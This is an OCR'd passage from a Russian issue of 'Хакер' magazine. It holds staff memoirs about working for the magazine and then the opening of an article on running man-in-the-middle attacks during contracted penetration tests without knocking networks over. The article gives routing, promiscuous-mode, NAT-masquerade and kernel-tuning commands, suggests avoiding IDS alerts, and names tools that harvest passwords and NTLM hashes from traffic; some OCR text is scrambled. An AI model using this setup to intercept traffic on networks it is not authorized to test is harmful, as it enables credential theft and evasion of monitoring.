

Сувенирка «Хакера» на конференциях

За эти годы было много всего интересного: я делала не только обложки, но и иллюстрации для дайджестов новостей, рисунки для футболок, стикеры, листовки, стенды для выставки, в течение года заведовала сувенирным магазином xakep.shop и даже «испекла» 3D-торт на юбилей журнала! И конечно, я почти ежедневно генерирую иллюстрации для статей в DALL-E 3 и Midjourney. Да, работы стало больше, зато сайт и выпуски «Хакера» в PDF стали красивее!

Как и многие наши читатели, я листала «Хакер» с самых первых номеров. Будучи еще ребенком, я мало что понимала, кроме рассказов про ослика и рубрики «Западлостроение». Спустя 25 лет уровень моего понимания статей в «Хакере» почти не изменился :) Зато я глубоко впитала его стиль и дух

и стараюсь поддерживать и развивать его.



Работать в «Хакере» мне очень нравится, одна только проблема — мне запрещают использовать розовый цвет, потому что это «не круто». Читатель, если ты тоже заложник крутости, но в глубине души любишь розовый цвет, моргни дважды! Шутка (не шутка).



**Юрий [«yurembo»](https://xakep.ru/author/yurembo/) Язев** Постоянный автор

Мое мировоззрение было сформировано 200 номеров тому назад. Начиная с сотого номера «Хакера», я стал регулярно читать журнал, а пару номеров спустя оформил подписку. В 2007-м это было жизненно важно, свежий номер из газетного киоска могли утащить другие охотники за информацией. Она ценилась намного дороже, чем сейчас, по крайней мере достать нужные сведения было сложнее. А информацию от крутых кодеров и хакеров — тем более. Еще некоторое время я выписывал «IT-Спец». В нем была более серьезная инфа, ориентированная на бизнес.



Сотый номер «Хакера»

В то время моим главным увлечением был геймдев, впрочем, как и сейчас.

Тогда рынка игровых движков не было вообще, поэтому для каждой новой игры движок разрабатывался практически с нуля. А поскольку в моду тогда начинали входить онлайновые игры, разработчикам, кроме низкоуровневых интерфейсов ОС, полагалось знать базы данных, сетевые протоколы и прочее.

Я тогда вынашивал идею написать книгу «Программирование трехмерных игр на OpenGL». Но быстро был возвращен с небес на землю ворчливыми редакторами книжных издательств: мне посоветовали прежде написать несколько статей в технические издания, чтобы показать себя общественности, понять, что такое писательство.

Газетные киоски тогда были завалены компьютерно-игровыми журналами. Естественно, ни один из них не подходил для статей про кодинг. Тогда-то я и смекнул, что для моих изощренных целей подойдет «Хакер». Помимо прочего, «Хакер» мне нравился тем, что туда писал Крис Касперски. Я уже был знаком с его книгами и был приятно удивлен встретить в «Хакере» его глубокомысленные статьи. Иногда один журнальный номер содержал по семь статей Криса!

Однозначно самый крутой проект, который мы подготовили совместно с редакцией «Хакера» за последнее время, — это публикация обновленной книги Криса Касперски «Фундаментальные основы хакерства». Многие читатели в комментариях к статьям оставили полезные замечания и советы, послужившие улучшению итоговой бумажной книги. За что всем огромная благодарность! Н

Первой моей попыткой, к слову неудачной, была статья на тему «Программирование на Delphi под Oracle» в том же 2007 году. Александр Лозовский, ветеран «Хакера», редактор рубрики «Кодинг», ответил мне отказом: «Нашим читателям такая тема будет неинтересна. Придумай что-нибудь покруче и обращайся снова». Я без сожаления выкинул эту статью в сеть. Публике она понравилась, и ее быстро растиражировали на разных ресурсах.

В 2008 году впервые появилась Express-версия Visual Studio, и вместе с ней в Microsoft продвигали игровой движок DarkGDK компании TheGameCreators — как средство быстрой разработки видеоигр. Мне эта тема оказалась близка, и я подумал, что аудитории «Хакера» будет интересно увидеть внутренности игростроя. В июле 2008-го я написал для рубрики «Кодинг» статью «Темное искусство игродела». Редактор ответил, что тема интересная, статья хорошая, пойдет в печать. Я, обрадованный, накатал еще три статьи в продолжение темы игростроя.

А потом вышел октябрьский номер с моей статьей!



Позже вышли остальные статьи моего первого журнального цикла.



Титульные страницы второй и третьей статей

Так началось мое сотрудничество с «Хакером»: я делал разные исследования и писал статьи по ним. Статьи помогали еще глубже познавать интересные мне технологии.

За время сотрудничества с «Хакером» я в основном писал статьи для рубрики «Кодинг», а в последние годы переключился на «Взлом». Я рассматривал широчайший набор тем: писал про программирование для Windows Phone, Kinect, Leap Motion, рассказывал про Torque 2D/3D, AGK, Eiffel, разработку для macOS на Objective-C.

Долгое время никого, кроме Лозовского, из редакции я не знал. Шли годы, я писал статьи, слал их Александру на мыло, он мне что-то отвечал, и этим наше сотрудничество ограничивалось. Так бы все и продолжалось, пока в один прекрасный момент Ирина Чернова (в прошлом выпускающий редактор «Хакера») не пригласила меня посетить редакцию. Я как раз был в Москве на конференции игроделов DevGAMM, поэтому принял приглашение и приперся в редакцию, где меня ждали Александр Лозовский и на тот момент главный редактор Илья Русанен.



Yurembo и Dr. Klouniz

Через девять лет, пройдя вместе с «Хакером» огонь, воду и медные трубы, набравшись бесценного опыта, я с помощью издательства «Солон-Пресс» все-таки издал книгу про геймдев: «Волшебство момента вращения: Искусство разработки игр на движке Torque 2D». Она и вправду отличалась от первоначальной задумки. За прошедшее время игровая индустрия изменилась, появились бесплатные движки, разработка видеоигр стала быстрей, в каком-то смысле проще, доступнее и конкурентнее. Поэтому писать книгу про самостоятельное возведение игрового движка с помощью OpenGL стало не нужно. Я для этого выбрал движок Torque 2D, который я использовал в ряде ранних проектов. Через год после издания книги вышло ее второе, дополненное, издание: «Как самому написать мобильную 2D-игру».

# CODE

Пентестим сети с наименьщим ущербом

 $MITM - 3TO$  CAMAR атака, ИМПАКТНАЯ КОТОРУЮ МОЖНО провести сети.  $\mathsf B$ Но одновременно это и самая опасная техзрения ТОЧКИ  $\overline{C}$ **РИСКОВ** ника для инфраструктуры. В этой статье я расскажу о том, как спуфить при пентесте, чтобы ничего не сломать по дороге и не устроить DoS.





# **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

Начнем с теории. Я покажу, какие параметры нужны для корректного проведения MITM. Эти настройки позволят тебе избежать непреднамеренного DoS.

# МАРШРУТИЗАЦИЯ ТРАФИКА И НЕРАЗБОРЧИВЫЙ РЕЖИМ

Классика жанра: переключить свой интерфейс в promiscuous mode и разрешить маршрутизацию. Разрешение маршрутизации - это вообще очень важная настройка, так как без нее во время MITM трафик легитимных хостов будет упираться в твою ОС и дальше не пройдет, а это вызовет DoS.

# sudo ip link set dev eth0 promisc

sudo sysctl -w net.ipv4.ip\_forward=1

Также будет полезно отключить ICMP Redirect. При проведении MITM твоя машина может генерировать эти сообщения, что вызовет тревогу сенсоров систем IDS/IPS.

sudo sysctl -w net.ipv4.conf.all.accept\_redirects=0 sudo sysctl -w net.ipv6.conf.all.accept\_redirects=0

# ВОЗМОЖНОСТИ ПОРТА КОММУТАТОРА

Так или иначе при МІТМ ты будешь упираться в возможности порта коммутатора. Если на порте коммутатора условно пропускная способность 1 Гбит/с, то выше этой отметки не прыгнуть. Поэтому не рекомендуется спуфить слишком много хостов.

# **NAT HELPER, МАСКАРАДИНГ И ЕГО ПОБОЧНЫЕ ЭФФЕКТЫ**

Через тебя может проходить FTP, Н.323 и другой трафик, который плохо работает с NAT. Модуль nf\_conntrack поможет прохождению трафика таких протоколов:

# sudo modprobe nf\_conntrack

Давай зададим правило NAT, которое позволит видеть не только входящий во время MITM трафик, но еще и исходящий.

# sudo iptables -t nat -A POSTROUTING -o eth0 -J MASQUERADE

Однако у этого правила может быть побочный эффект.

Однажды мой коллега по цеху во время МІТМ как раз таки и настроил такое правило. В инфраструктуре заказчика были Zabbix-агенты, которые он спуфил. И это правило привело к тому, что Zabbix-сервер больше не мог достучаться до Zabbix-агентов, так как оно, по сути, спуфит адреса легитимных хостов. Разумеется, от такого внезапного события сетевики были в шоке.

# Поиск чувствительных данных в эфире

Утилиты net-creds и PCredz — полезнейшие инструменты для удобного сбора данных в эфире. Обычно их используют для того, чтобы вытащить из трафика пароли, NTLM-хеши, строки SNMP Community и другие интересные вещи.



# **ЯДРО LINUX**

При МІТМ твое устройство должно быть готово к обработке большого количества трафика. Можно немного затюнить ядро Linux для оптимальной работы с большим количеством трафика, который ты будешь принимать во время спуфинга сети.



Давай пройдемся по каждой настройке:

- net.core.somaxconn = 65535 задает максимальное количество соединений, которые могут ожидать обработки в очереди. Это важно для приложений с высокой нагрузкой, чтобы предотвратить отбрасывание новых соединений из-за переполненной очереди;
- · net.core.netdev max backlog = 65536 ОПРЕДЕЛЯЕТ МАКСИМАЛЬНЫЙ размер очереди для сетевых устройств, обрабатывающих входящий трафик. Увеличение этого параметра позволяет более эффективно обрабатывать пакеты в сетевом стеке;
- $\cdot$  net.ipv4.tcp fin timeout=15  $-$  этот параметр устанавливает время в секундах, в течение которого соединение ожидает завершения после отправки финишного пакета (FIN). Значение 15 секунд - компромисс между своевременным освобождением ресурсов и предотвращением возможных проблем с переиспользованием портов;
